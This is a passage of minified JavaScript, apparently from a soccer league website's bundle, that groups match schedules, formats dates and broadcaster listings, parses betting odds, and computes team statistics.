a=(0,h.Z)(t.date);return(0,P.Z)(a,{start:c,end:s})||t.date==="TBD"}):null}const et=({matchList:r,dateRangeType:o,weekRange:c})=>{if(!r)return null;let s;return o===_.week?Se({matchList:r,weekRange:c}):o===_.year?r:r.reduce((t,a)=>{const l=(0,h.Z)(a.date);return s==null?(s=(0,A.Z)(l),t.push({date:a.date,matches:[...a.matches]}),t):(s===(0,A.Z)(l)?t[t.length-1].matches.push(...a.matches):t.push({date:a.date,matches:[a.matches]}),t)},[])},Fe=(r,o=_.week)=>{const{t:c}=(0,he.E)(),s=(0,h.Z)(r);return(0,ne.useMemo)(()=>o===_.week?(0,F.Z)(s)?`${c("today")}, ${(0,y.Z)(s,(0,U.Z)(s)?"MMM d":"MMM d, yyy",{locale:(0,$.sF)()})}`:(0,j.Z)(s)?`${c("tomorrow")}, ${(0,y.Z)(s,(0,U.Z)(s)?"MMM d":"MMM d, yyy",{locale:(0,$.sF)()})}`:(0,y.Z)(s,(0,U.Z)(s)?"EEEE MMM d":"EEEE MMM d, yyy",{locale:(0,$.sF)()}):(0,y.Z)(s,"MMMM yyy",{locale:(0,$.sF)()}),[r,o])};function Re(){return Intl.DateTimeFormat().resolvedOptions().timeZone}const Ae=(r,o=_.week)=>{if(!r)return{currentRangeYear:null,currentRangeMonth:null,currentRangeWeek:null,nextRangeYear:null,nextRangeMonth:null,nextRangeWeek:null,prevRangeYear:null,prevRangeMonth:null,prevRangeWeek:null,isoStringRS:null,isoStringRE:null};const c=Re(),s=(0,De.utcToZonedTime)(r,c),{yearRange:t,monthRange:a,weekRange:l}=Ge(s),{currentRange:u,nextRange:d,prevRange:M}=t||{},{currentRange:w,nextRange:L,prevRange:R}=l||{},{currentRange:ee,nextRange:K,prevRange:m}=a||{},{isoStringRS:b,isoStringRE:te}=ze(o===_.week?w:o===_.year?u:ee);return{currentRangeYear:u,currentRangeMonth:ee,currentRangeWeek:w,nextRangeYear:d,nextRangeMonth:K,nextRangeWeek:L,prevRangeYear:M,prevRangeMonth:m,prevRangeWeek:R,isoStringRS:b,isoStringRE:te}};function Ue(r){return r?r.map(o=>{const{date:c}=o;return parseISO(c)}):null}function Ne({matchesData:r}){if(!r)return null;const o=[];for(let c=0;c<r.length;c++){const s=r[c],{optaId:t,matchDate:a}=s||{};if(!t||!a)continue;const l=Me(a),u=format(l,"yyyy-LL-dd"),d=o[o.length-1];if(o.length===0||d.date!==u){const M={date:u,matches:[s]};o.push(M)}else d.matches.push(s)}return o}function He({dateRangeType:r=_.week,mlsMatches:o,competitionSportecId:c,clubSportecId:s,isoStringRS:t,isoStringRE:a}){const l=Ke(o,t,a);return be({dateRangeType:r,mlsMatches:l,clubSportecId:s,competitionSportecId:c})}function Ke(r,o,c){if(r)return r.map(s=>({...s,localMatchDate:s.planned_kickoff_time&&(0,h.Z)(s.planned_kickoff_time),localMatchKickOffTime:s.planned_kickoff_time&&(0,h.Z)(s.planned_kickoff_time)})).filter(s=>{if(!o||!c)return!0;{const t=(0,h.Z)(s?.planned_kickoff_time);return(0,v.Z)(t,(0,h.Z)(o))||(0,v.Z)(t,(0,h.Z)(c))||!(0,E.Z)(t,(0,h.Z)(o))&&!(0,Y.Z)(t,(0,h.Z)(c))}})}function be({dateRangeType:r=_.week,mlsMatches:o,competitionSportecId:c,clubSportecId:s,isAllMatches:t=!1}){if(!o)return null;const a=[];let l={date:"TBD",matches:[]};for(let u=0;u<o.length;u++){const d=o[u],{localMatchDate:M,match_id:w,competition_id:L,away_team_id:R,home_team_id:ee,match_date_time_status:K,match_status:m}=d||{};if(!M||!w||s!==$.kE.all.toLowerCase()&&R!==s&&ee!==s||c!==$.kE.all.toLowerCase()&&L!==c)continue;const b=(0,y.Z)(d.localMatchDate,"yyyy-LL-dd"),te=a[a.length-1],we=(0,y.Z)(d.localMatchDate,"LL");if(m==="scheduled"&&K==="Day and time tbd"){(0,xe.Jg)()&&l.matches.push(d);continue}if(r===_.year)if(a.length===0||te.month!==we){const gt={date:b,month:we,matches:[d]};a.push(gt)}else te.matches.push(d);else if(a.length===0||te.date!==b){const gt={date:b,matches:[d]};a.push(gt)}else te.matches.push(d)}return l.matches.length>0?[...a,l]:a}function Ge(r){const o=Ve(r),c=Ce(r),s=Ze(r);return{weekRange:c,monthRange:s,yearRange:o}}function ke(r){return(0,y.Z)(r,"y")}function Ce(r){const o=(0,k.Z)(r,{weekStartsOn:1}),c=(0,B.Z)(o,{weekStartsOn:1}),s=(0,D.Z)(o,1),t=(0,B.Z)(s,{weekStartsOn:1}),a=(0,I.Z)(c,1),l=(0,k.Z)(a,{weekStartsOn:1}),u=re(s,t),d=re(o,c),M=re(l,a);return{prevRange:u,currentRange:d,nextRange:M}}function Ze(r){const o=(0,N.Z)(r),c=(0,q.Z)(r),s=(0,le.Z)(o,1),t=(0,q.Z)(s),a=(0,q.Z)((0,ie.Z)(c,1)),l=(0,N.Z)(a),u=Pe(s,t),d=Pe(o,c),M=Pe(l,a);return{prevRange:u,currentRange:d,nextRange:M}}function Ve(r){const o=(0,ce.Z)(r),c=(0,se.Z)(r),s=(0,Le.Z)(o,1),t=(0,se.Z)(s),a=(0,Q.Z)(c,1),l=(0,ce.Z)(a),u=re(s,(0,ge.Z)((0,ue.Z)(t,1))),d=re(o,(0,ge.Z)((0,ue.Z)(c,1))),M=re(l,(0,ge.Z)((0,ue.Z)(a,1)));return{prevRange:u,currentRange:d,nextRange:M}}function re(r,o,c="America/Los_Angeles"){const s=_e()(r).toDate(),t=_e()(o).toDate(),a=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),l=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),u=(0,y.Z)(s,"d"),d=(0,y.Z)(t,"d"),M=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),w=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),L=a===l?`${a} ${u} - ${d}`:`${a} ${u} - ${l} ${d}`,R=M===w?`${M} ${u} - ${d}`:`${M} ${u} - ${w} ${d}`;return{dateRangeStart:s,dateRangeEnd:t,formattedDateRangeString:L,formattedDateRangeStringIntl:R}}function Pe(r,o,c="America/Los_Angeles"){const s=r,t=o,a=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),l=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),u=(0,y.Z)(s,"d"),d=(0,y.Z)(t,"d"),M=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),w=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),L=a===l?`${a} ${u} - ${d}`:`${a} ${u} - ${l} ${d}`,R=M===w?`${M} ${u} - ${d}`:`${M} ${u} - ${w} ${d}`;return{dateRangeStart:s,dateRangeEnd:t,formattedDateRangeString:L,formattedDateRangeStringIntl:R}}function ze({dateRangeStart:r,dateRangeEnd:o}){o.setDate(o.getDate()+1);const c=(0,oe.Z)(r,{representation:"date"}),s=(0,oe.Z)(o,{representation:"date"});return{isoStringRS:c,isoStringRE:s}}const tt=({date:r,previousDate:o,nextDate:c})=>{if(!r||!o&&!c)return null;if(!o)return c;if(!c)return o;const s=Math.abs(r-o),t=Math.abs(r-c);return s<t?o:c},nt=({broadcasters:r,homeClubBroadcasters:o,awayClubBroadcasters:c,clubBroadcasters:s})=>{const{t}=(0,he.E)();if(r==null&&o==null&&c==null&&s==null)return null;const a=r&&r.length>0?r.map(m=>(m?.broadcasterType&&(m.broadcasterTypeLabel=t("brd_type_"+m?.broadcasterType.toLowerCase().replace(/ /g,"_"))),m)):[],l=s&&s.length>0?s.map(m=>{const{broadcasterName:b,broadcasterType:te}=m||{},we=m?.broadcasterTypeLabel?m?.broadcasterTypeLabel:te===$.u0.linearTv?t("brd_type_linear_tv"):te===$.u0.streaming?t("brd_type_streaming"):te===$.u0.radio?t("brd_type_radio"):null;return{...m,broadcasterTypeLabel:we,broadcasterName:b!=null?`${b}`:null}}):[],u=o&&o.length>0?o.map(m=>{const{broadcasterName:b,broadcasterType:te}=m||{},we=te===$.u0.linearTv?t("brd_type_home_linear_tv"):null;return{...m,broadcasterTypeLabel:we,broadcasterName:b!=null?`${b}`:null}}):[],d=c&&c.length>0?c.map(m=>{const{broadcasterName:b,broadcasterType:te}=m||{},we=te===$.u0.linearTv?t("brd_type_away_linear_tv"):null;return{...m,broadcasterTypeLabel:we,broadcasterName:b!=null?`${b}`:null}}):[],w=[...a,...u,...d,...l].reduce((m,b)=>(b?.broadcasterStreamingURL&&(m.streamingList&&m.streamingList.length>0?m.streamingList.push(b):m.streamingList=[b]),b?.broadcasterType===$.u0.usStreaming&&(m.usStreaming&&m.usStreaming.length>0?m.usStreaming.push(b):m.usStreaming=[b]),b?.broadcasterType===$.u0.canadianStreaming&&(m.canadianStreaming&&m.canadianStreaming.length>0?m.canadianStreaming.push(b):m.canadianStreaming=[b]),b?.broadcasterType===$.u0.usNational&&(m.usNational&&m.usNational.length>0?m.usNational.push(b):m.usNational=[b]),b?.broadcasterType===$.u0.canadianNational&&(m.canadianNational&&m.canadianNational.length>0?m.canadianNational.push(b):m.canadianNational=[b]),(b?.broadcasterType===$.u0.canadaRadio||b?.broadcasterType===$.u0.usRadio)&&(m.radio&&m.radio.length>0?m.radio.push(b):m.radio=[b]),m.allProvidersList?b?.broadcasterTypeLabel&&m.allProvidersList.push(b):b?.broadcasterTypeLabel&&(m.allProvidersList=[b]),m),{}),L=u.reduce((m,b)=>(b?.broadcasterType===$.u0.linearTv&&(m.homeLinear&&m.homeLinear.length>0?m.homeLinear.push(b):m.homeLinear=[b]),m),{}),R=d.reduce((m,b)=>(b?.broadcasterType===$.u0.linearTv&&(m.awayLinear&&m.awayLinear.length>0?m.awayLinear.push(b):m.awayLinear=[b]),m),{}),ee=l.reduce((m,b)=>(b?.broadcasterType===$.u0.linearTv&&(m.clubLinear&&m.clubLinear.length>0?m.clubLinear.push(b):m.clubLinear=[b]),b?.broadcasterType===$.u0.streaming&&(m.clubStreaming&&m.clubStreaming.length>0?m.clubStreaming.push(b):m.clubStreaming=[b]),b?.broadcasterType===$.u0.radio&&(m.clubRadio&&m.clubRadio.length>0?m.clubRadio.push(b):m.clubRadio=[b]),m),{}),K={...w,...L,...R,...ee};return G(K)?null:K};function G(r){return Object.keys(r).length===0}function at({period:r,isFinal:o=!1,delayedMatch:c=!1}){let s={value:r};if(c)return{value:i.Delayed,abbreviation:ae.delayed};if(o&&r!==i.Abandoned)return{value:"FullTime",abbreviation:ae.post};switch(r){case i.firstHalf:case i.half:case i.secondHalf:case i.preExtra:case i.firstHalfExtra:case i.halfExtra:case i.secondHalfExtra:case i.prePenalty:case i.penalty:s={...s,period:r,abbreviation:ae.live};break;case i.finalWhistle:s={...s,period:r,abbreviation:ae.post};break;case i.Abandoned:s={...s,abbreviation:ae.abandoned};break;case i.Postponed:s={...s,abbreviation:ae.postponed};break;case i.Cancelled:s={...s,abbreviation:ae.cancelled};break;case i.preMatch:default:s={...s,abbreviation:ae.pre}}return s}function pt(r){return!r||!isDate(r)||r?.toString()==="Invalid Date"?0:differenceInMinutes(r,Date.now())}function ot(r){if(r==null)return null;const o=Me(r),c=format(o,"p"),s=format(o,"M/d"),t=format(o,"M/d/y"),a=format(o,"PP, p");return{time:c,date:s,matchFullDateTime:a,easternStandardTime:o,fullDate:t}}function lt(r){if(r==null)return null;const o=dayjs(r).toDate();return{hours:format(o,"h:mm aaa")?.toLowerCase()}}function it(r){if(r==null)return null;const o=_e()(r).toDate(),c=(0,y.Z)(o,"p"),s=(0,y.Z)(o,"M/d"),t=(0,y.Z)(o,"M/d/y"),a=(0,y.Z)(o,"PP, p"),l=(0,y.Z)(o,"MMM d, h:mmaa"),u=(0,y.Z)(o,"MMM d");return{time:c,date:s,matchFullDateTime:a,localTime:o,fullDate:t,formattedDateTime:l,formattedDate:u}}function ct(r){return r?.[0]?.fields?useMemo(()=>{const{fields:o}=r[0],{name:c,stateOrProvince:s,country:t,city:a}=o||{},l=ut({name:c,stateOrProvince:s,city:a,country:t});return{name:c,stateOrProvince:s,country:t,city:a,fullVenueInfo:l}},[r]):null}function ut({name:r,stateOrProvince:o,city:c,country:s}){const t=[];return r&&(o||c||s?t.push(`${r},`):t.push(r)),c&&(o||s?t.push(`${c},`):t.push(c)),o&&(s?t.push(`${o},`):t.push(o)),s&&t.push(s),t?t.join(""):null}function _t({period:r,resultType:o,homeShootoutScore:c,awayShootoutScore:s,homeAbbrev:t,awayAbbrev:a}){if(r===i.ShootOut||r===i.FullTimePens||o===n.Shootout){if(c===null&&s===null)return"Going to PKs";const l=c||0,u=s||0;return l===u?`${t} ties ${a} ${l}:${u} on PKs`:u>l?`${a} ${r===i.ShootOut?"leads":"wins"} ${u}:${l} on PKs`:`${t} ${r===i.ShootOut?"leads":"wins"}  ${l}:${u} on PKs`}return null}function dt({homeClubData:r,awayClubData:o,period:c,resultType:s}){const{homeScore:t,homeShootoutScore:a,abbreviation:l}=r||{},{awayScore:u,awayShootoutScore:d,abbreviation:M}=o||{},w=t===0||!t?0:t,L=u===0||!u?0:u,R=a===0||!a?0:a,ee=d===0||!d?0:d,K=_t({period:c,resultType:s,homeShootoutScore:a,awayShootoutScore:d,homeAbbrev:l,awayAbbrev:M});return{homeScore:w,awayScore:L,homeShootoutScore:R,awayShootoutScore:ee,shootoutResult:K}}function rt({match:r}){const{match_information:o}=r||{},{home_team_goals:c=0,away_team_goals:s=0}=o||{};return{shootout_result:je({match:r}),home_score:c,away_score:s}}function je({match:r}){const{match_information:o,home:c,away:s}=r||{},{match_status:t,home_team_penalty_goals:a,away_team_penalty_goals:l}=o||r||{},u=c?.team_three_letter_code||c?.team_short_name||r?.home_team_three_letter_code||"",d=s?.team_three_letter_code||s?.team_short_name||r?.away_team_three_letter_code||"";if(t===i.prePenalty)return"Going to PKs";if(isNaN(a)||isNaN(l))return null;const M=t===i.finalWhistle;return a===l?`${u} ties ${d} ${a}:${l} on PKs`:a>l?`${u} ${M?"wins":"leads"} ${a}:${l} on PKs`:l>a?`${d} ${M?"wins":"leads"} ${l}:${a} on PKs`:null}const st={tv:"tv",matches:"matches",odds:"odds"},ae={live:"live",post:"post",pre:"pre",abandoned:"aban",postponed:"ppd",cancelled:"canc",delayed:"dly",scheduled:"scheduled",preMatch:"preMatch",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle"},e={live:"live",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty"},_={year:"year",month:"month",week:"week"},i={PreMatch:"PreMatch",FirstHalf:"FirstHalf",HalfTime:"HalfTime",SecondHalf:"SecondHalf",FullTime90:"FullTime90",ExtraFirstHalf:"ExtraFirstHalf",ExtraHalfTime:"ExtraHalfTime",ExtraSecondHalf:"ExtraSecondHalf",ShootOut:"ShootOut",FullTimePens:"FullTimePens",FullTime:"FullTime",Abandoned:"Abandoned",Postponed:"Postponed",Cancelled:"Cancelled",Delayed:"Delayed",PenaltyShootout:"PenaltyShootout",scheduled:"scheduled",preMatch:"preMatch",half:"half",penalty:"penalty",prePenalty:"prePenalty",preExtra:"preExtra",halfExtra:"halfExtra",finalWhistle:"finalWhistle",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle",secondHalf:"secondHalf",secondHalfExtra:"secondHalfExtra"},n={NormalResult:"NormalResult",AfterExtraTime:"AfterExtraTime",Abandoned:"Abandoned",Shootout:"PenaltyShootout",Cancelled:"Cancelled",Aggregate:"Aggregate",AwayGoals:"AwayGoals"},C={FirstLeg:"1st Leg",SecondLeg:"2nd Leg",SecondLegAway:"2nd Leg Away Goal",Cup:"Cup",CupGold:"Cup Gold",CupShort:"Cup Short",Regular:"Regular",SecondLegCupShort:"2nd Leg Cup Short"};function T(r,o,c=!1){return r?r===C.FirstLeg?o(c?"l1":"1st_leg"):r===C.SecondLeg?o(c?"l2":"2nd_leg"):r===C.Cup?o(c?"c":"cup"):r===C.CupGold?o(c?"cg":"cup_gold"):r===C.CupShort?o(c?"cs":"cup_short"):r===C.Regular?o(c?"r":"regular"):r===C.SecondLegCupShort?o(c?"l2cs":"2nd_leg_cup_short"):r===C.SecondLegAway?o(c?"l2aG":"2nd_leg_away_goal"):r:""}const O=r=>{let o={};if(!r||!r?.length)return null;const c=(u,d)=>[...Array(u>=d?u-d:d-u).keys()].map(M=>M+(u<=d?u:d)).length,s=r[0]?.markets?.find(u=>u?.marketType==="3way"&&u?.name?.text==="Match Result"&&u?.isDisplayed===!0),t=r[0].markets?.filter(u=>u?.marketType==="Over/Under"&&u?.name?.text==="Total Goals"&&u?.isDisplayed===!0).reduce((u,d)=>{const M=d?.options,w=M?.find(K=>K?.name?.text?.includes("Over")&&K?.isDisplayed===!0),L=M?.find(K=>K?.name?.text?.includes("Under")&&K?.isDisplayed===!0),R=w?.price?.usOdds,ee=L?.price?.usOdds;if(typeof R=="number"&&typeof ee=="number"){const K=c(R,ee);return(u?.range===null||K<=u?.range)&&(u={range:K,market:d}),u}else return u},{range:null})?.market,a=s?s?.options:[],l=t?.options||[];if(s&&a.length){const u=a[0]&&a[0].isDisplayed?a[0]:null,d=a[1]&&a[1].isDisplayed&&a[1].name.text==="X"?a[1]:null,M=a[2]&&a[2].isDisplayed?a[2]:a[1]&&a[1].name.text!=="X"?a[1]:null;if(u&&M&&d){const w=u?.price?.usOdds,L=M?.price?.usOdds,R=d?.price?.usOdds;o={homePrice:w?w<0?`${w}`:`+${w}`:"0",tiePrice:R?R<0?`${R}`:`+${R}`:"0",awayPrice:L?L<0?`${L}`:`+${L}`:"0",overPrice:"0",underPrice:"0"}}}if(t&&l.length){const u=["0,5","1,5","2,5","3,5","4,5","5,5"],d=l?.find(L=>L?.name?.text?.includes("Over")&&L?.isDisplayed===!0),M=l?.find(L=>L?.name?.text?.includes("Under")&&L?.isDisplayed===!0),w=u?.find(L=>d?.name?.text?.includes(L)||M?.name?.text?.includes(L));if(d&&M){const L=d?.price?.usOdds,R=M?.price?.usOdds;o.overPrice=L?L<0?`${L}`:`+${L}`:"0",o.underPrice=R?R<0?`${R}`:`+${R}`:"0",o.totalGoals=w?.replace(",",".")}}return o},S=(r,o)=>r?.find(c=>c?.slug===o)?.mlsPhaseType;function W(r={}){return!!(r?.url&&r?.displayText)}function H(r={}){return r.headline||r.description||W(r.callToAction1)||W(r.callToAction2)}function Z(r){return r?"match_"+r.toLowerCase().split(" ").join("_"):""}function V({mlsMatches:r,d3Matches:o}){const c=new Map(o?.map(s=>[s?.sportecId,s]));return r?.map(s=>{const t=c.get(s?.match_id);return{...s,...t}})}function J(r=[]){const o={slug:null,name:$.kE.allClubs,shortName:$.kE.allClubs,sportecId:$.kE.all.toLowerCase(),abbreviation:$.kE.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null},c=r?.map(s=>({slug:s?.slug,name:s?.fields?.name,shortName:s?.fields?.shortName,sportecId:s?.fields?.sportecId,abbreviation:s?.fields?.abbreviation,backgroundColor:s?.fields?.backgroundColor,logoBWSlug:s?.fields?.logoBWSlug,logoColorSlug:s?.fields?.logoColorSlug,logoColorUrl:s?.fields?.logoColorUrl,crestColorSlug:s?.fields?.crestColorSlug}));return[o,...c]}function X(r){return r?.toLowerCase()?.includes("all")}function z(r){return X(r)?$.kE.all?.toLowerCase():r}function de(r){const o=fe();return r?.filter(c=>!o?.includes(c?.competition_id))}function fe(){const{mlsCompetitionsToSkip:r}=window?.forgeVariables?.match||{};return r?r?.split(","):[]}function Ye(r){const o=fe();return r?.filter(c=>!o?.includes(c?.competition_id))}function Qe(){const{mlsDefaultCompetitionId:r=""}=window?.forgeVariables?.match||{};return r}function Je(r){return(0,Be.Z)(r)?r:new Date(r)}function Te(r=new Date()?.getFullYear()){return(0,ce.Z)(new Date(r,0))}function pe(r=new Date()?.getFullYear()){return(0,se.Z)(new Date(r,0))}function Ee(r=new Date){return(0,N.Z)(r)}function Xe(r=new Date){return(0,q.Z)(r)}function qe(r){const o=ke(new Date);return!r||String(r)===String(o)?(0,se.Z)((0,Q.Z)(new Date,1)):pe(r)}function ft({currentDatePoint:r,hashQueryObject:o,seasonFirstYear:c,seasonLastYear:s}){let a=(0,y.Z)(new Date(r),"yyyy-MM-dd")===o?.date?r:new Date(o.date||r);return((0,E.Z)(a,c)||(0,Y.Z)(a,s))&&(a=new Date),a}},5600:function(f,g,p){p.d(g,{n:function(){return P},q:function(){return h}});function h(A){if(P(A)&&!A?.hasOwnProperty("match_statistics_list"))return[null,null];if(!(Array.isArray(A.match_statistics_list)&&A.match_statistics_list.length))return[null,null];const F=A.match_statistics_list[0]?.match_statistics?.team_statistics;return!F||F.length!==2?[null,null]:F.map(y=>{const{goals:U,shots_at_goal_wide:j,shots_on_target:v,shots_at_goal_blocked:E,team_role:Y,three_letter_code:k,team_three_letter_code:B,team_name:D}=y||{};return{goals:U||0,shot_off_target:j||0,ontarget_scoring_att:v||0,blocked_scoring_att:E||0,team_role:Y,abbreviation:B||k||"",fullName:D||""}})}function P(A={}){return Object.keys(A).length===0&&A.constructor===Object}},63627:function(f,g,p){p.d(g,{JE:function(){return A},Jg:function(){return j},qw:function(){return F},z0:function(){return U}});var h=p(99472),P=p(5600);const A={general:"general",passing:"passing",attacking:"attacking",defending:"defending",shootingBreakdown:"shooting-breakdown",passingBreakdown:"passing-breakdown",expectedGoals:"expected-goals"};function F(k,B,D,I){let N={};I?N=E(k,B,D):N=v(k);const q=Y(N.homeClub,I),le=Y(N.awayClub,I);return{homeClub:q,awayClub:le}}function y(k,B,D){return B?k&&D>0?(0,h.Ll)(B/D,1):B:0}function U(k=""){const{mlsCompetitionSportecIds:B=""}=window.forgeVariables.match;return B.split(",").includes(k.toString())}function j(){return window?.forgeVariables?.match?.showDateAndTimeTbd==="true"}function v(k){const B={homeClub:{},awayClub:{}};if((0,P.n)(k)&&!k?.hasOwnProperty("match_statistics_list")||!(Array.isArray(k.match_statistics_list)&&k.match_statistics_list.length))return B;const D=k.match_statistics_list[0]?.match_statistics?.team_statistics;return!D||D.length!==2||(B.homeClub=D.find(I=>I.team_role==="home"),B.awayClub=D.find(I=>I.team_role==="away")),B}function E(k,B,D){const I={homeClub:{},awayClub:{}};return(0,P.n)(k)&&!k?.hasOwnProperty("team_statistics")?I:(I.homeClub=k?.team_statistics?.find(N=>N.team_id===B),I.awayClub=k?.team_statistics?.find(N=>N.team_id===D),(0,P.n)(I.homeClub)||(0,P.n)(I.awayClub)?{homeClub:{},awayClub:{}}:I)}function Y(k,B){const{matches_played:D,goals_conceded:I,clean_sheet:N,xG:q,expected_goals_conceded:le,interceptions_sum:ie,shots_at_goal_inside_box:ce,shots_at_goal_outside_box:se,possession_ratio:Le,shots_at_goal_sum:Q,shots_on_target:ge,passes_successful_sum:ue,passes_sum:oe,corner_kicks_sum:Be,fouls_sum:De,cards_yellow:me,cards_red:ne,yellow_card:he,goals:$e,cards_yellow_red:_e,shots_at_goal_failed:$,shots_at_goal_blocked:xe,accurate_fwd_zone_pass:ye,total_fwd_zone_pass:Ie,successful_final_third_passes:Oe,total_final_third_passes:ve,crosses_successful_sum:We,crosses_sum:Me,crosses_from_play_sum:Se,offsides:et,tackling_games_air_won:Fe,won_tackle:Re,goalkeeper_saves:Ae,defensive_clearances:Ue,tackling_games_air_won:Ne,accurate_pass_percentage:He,accurate_cross_per:Ke,passes_from_play_successful:be,passes_from_play_sum:Ge,crosses_from_standards_successful:ke,crosses_from_standards_sum:Ce,crosses_from_play_successful:Ze,team_role:Ve,three_letter_code:re,team_three_letter_code:Pe,team_short_name:ze,team_name:tt}=k||{},nt=(ce||0)+(se||0),G=B&&D>0;return{total_team_xg:(0,h.NM)(q,1),possession_percentage:(0,h.NM)(Le,1),shots:y(G,Q,D),shot_on_goal_percentage:(0,h.Fp)(ge,Q),passing_accuracy_percentage:(0,h.Fp)(ue,oe),goals_conceded:I,clean_sheet:N,expected_goals_conceded:(0,h.NM)(le,1),interception:ie,shots_against:(0,h.NM)(nt,1),corner_taken:y(G,Be,D),fk_foul_lost:y(G,De,D),total_yel_card:y(G,me||he,D),total_red_card:y(G,(0,h.g)(_e,ne),D),goals:$e||0,shot_off_target:$||0,shots_on_target:y(G,ge,D),blocked_scoring_att:y(G,xe,D),overall:(0,h.Fp)(ue,oe),attacking:(0,h.Fp)(ye,Ie),finalThird:(0,h.Fp)(Oe,ve),crosses:(0,h.Fp)(We,Me),total_pass:y(G,oe,D),total_cross:y(G,Se,D),total_offside:y(G,et,D),duel_won:y(G,Fe,D),won_tackle:y(G,Re,D),saves:y(G,Ae,D),total_clearance:y(G,Ue,D),expected_goals:(0,h.Ll)(q,1)||0,aerial_won:Ne||0,accurate_pass_per:(0,h.Ll)(He)||0,accurate_cross_per:(0,h.Ll)(Ke)||0,open_play_pass_per:(0,h.Fp)(be,Ge),set_piece_cross_per:(0,h.Fp)(ke,Ce),open_play_cross_per:(0,h.Fp)(Ze,Se),abbreviation:Pe||re||"",shortName:ze,fullName:tt||"",team_role:Ve}}},10486:function(f,g,p){p.d(g,{pc:function(){return A},v4:function(){return F},zk:function(){return P}});var h=p(63470);async function P({fullURL:y="",endpoint:U,data:j,apiURL:v,token:E,headers:Y,...k}){const B={method:j?"POST":"GET",body:j?JSON.stringify(j):void 0,headers:{Authorization:E?`Bearer ${E}`:void 0,"Content-Type":j?"application/json":void 0,...Y},...k},D=y||`${v?`${(0,h.Qj)(v)}/`:""}${U?(0,h.FY)(U):""}`;return window.fetch(D,B).then(async I=>{const N=await I.json();return I.ok?N:Promise.reject(N)}).catch(I=>{throw new Error(`${v||""}${U?`/${U}`:""}: ${JSON.stringify(I)}`)})}async function A({endpoint:y,data:U,apiURL:j,token:v,headers:E,...Y}){const k={method:U?"POST":"GET",body:U||void 0,headers:{Authorization:v?`Bearer ${v}`:void 0,"Content-Type":U?"text/html":void 0,...E},...Y},B=`${j?`${j}/`:""}${y||""}`;return window.fetch(B,k).then(async D=>{const I=await D.text();return D.ok?I:Promise.reject(I)}).catch(D=>{throw new Error(`${j}/${y}: ${D}`)})}const F={statsAPI:"statsAPI",d3SportsAPI:"d3SportsAPI",forgeDAPI:"forgeDAPI"}},75248:function(f,g,p){p.d(g,{$v:function(){return je},Av:function(){return ot},BV:function(){return oe},CG:function(){return Me},Cc:function(){return Se},EG:function(){return _},Fq:function(){return ve},Ft:function(){return se},H5:function(){return $e},IY:function(){return lt},N7:function(){return Pe},Q5:function(){return Re},QH:function(){return I},Rq:function(){return ae},Sb:function(){return Ae},TG:function(){return E},U5:function(){return ne},Un:function(){return Ne},W3:function(){return n},WH:function(){return Ie},Ws:function(){return J},_T:function(){return dt},__:function(){return $},aH:function(){return k},aJ:function(){return Ue},bU:function(){return st},bp:function(){return Fe},d5:function(){return he},fH:function(){return at},iA:function(){return Ke},kr:function(){return V},lr:function(){return Y},n:function(){return xe},nt:function(){return We},p_:function(){return H},q_:function(){return re},rD:function(){return C},sm:function(){return i},tG:function(){return ct},tM:function(){return rt},vh:function(){return le},x7:function(){return ce}});var h=p(99472),P=p(63470),A=p(10486),F=p(98181),y=p(71778),U=p.n(y),j=p(97655);const v=window?.forgeVariables?.apiList?.statsAPIToken||null,E=window?.forgeVariables?.currentSite?.culture?.toLowerCase()||"en-us",Y=()=>window?.forgeVariables?.match?.mlsDefaultCompetitionId||null,k=()=>{const{fullGameTags:t,condensedGameTags:a,gameHighlightsTags:l}=window?.forgeVariables?.videoTags||{},u=t!=null?(0,h.ue)(t):null,d=a!=null?(0,h.ue)(a):null,M=l!=null?(0,h.ue)(l):null;return{apiList:{statsAPIToken:window?.forgeVariables?.apiList?.statsAPIToken,forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI,d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI,statsAPI:window?.forgeVariables?.apiList?.statsAPI},directoryList:{matchHubDir:window?.forgeVariables?.directoryList?.matchHubDir||"competitions",playerStatsDir:window?.forgeVariables?.directoryList?.playerStatsDir||"stats/players",clubStatsDir:window?.forgeVariables?.directoryList?.clubStatsDir||"stats/clubs",scheduleDir:window?.forgeVariables?.directoryList?.scheduleDir||"schedule",storiesDir:window?.forgeVariables?.directoryList?.storiesDir||"news",visualStoriesDir:window?.forgeVariables?.directoryList?.visualStoriesDir||"visual-stories"},match:window?.forgeVariables?.match,urlList:{defaultAdUrl:(0,h.Sl)(window?.forgeVariables?.urlList?.defaultAdUrl),venueBgUrl:window?.forgeVariables?.urlList.venueBgUrl,baseUrl:window?.forgeVariables?.urlList?.baseUrl||"",imageBaseUrl:window?.forgeVariables?.urlList?.imageBaseUrl||"https://images.mlssoccer.com",ticketMasterPostMatchUrl:(0,h.Sl)(window?.forgeVariables?.urlList?.ticketMasterPostMatchUrl),calendarUrl:window?.forgeVariables?.urlList?.calendarUrl||"",remindMeUrl:window?.forgeVariables?.urlList?.remindMeUrl||""},videoTags:{fullGameTags:u,condensedGameTags:d,gameHighlightsTags:M},isLeague:D(window?.forgeVariables?.currentSite?.isLeague),isClub:D(window?.forgeVariables?.currentSite?.isClub),clubOptaId:window?.forgeVariables?.currentSite?.clubOptaId,clubSportecId:window?.forgeVariables?.currentSite?.clubSportecId,brackets:{ThirdPlaceMatchTitle:window?.forgeV